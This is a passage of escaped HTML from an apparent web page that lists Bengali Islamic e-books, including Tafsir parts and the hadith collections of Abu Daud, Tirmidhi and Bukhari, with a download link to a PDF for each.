margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-19.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 19\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 20\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-20.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 20\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 21\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-21.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 21\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EAl-Hadith\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 275px;\"\u003EAl-Hadith\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 273px;\"\u003EAl-Hadith\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud1stpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud2ndpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud3rdpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud4thpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/soheiattirmijip03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmijipart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-part-01-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-2nd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-3rd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-4th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-5th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-6th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-7th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-8th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-9th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-9\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-10th-and-last-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-10\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Hadis-e Qudsi\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahih_hadis_e_qudsi.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Hadis-e 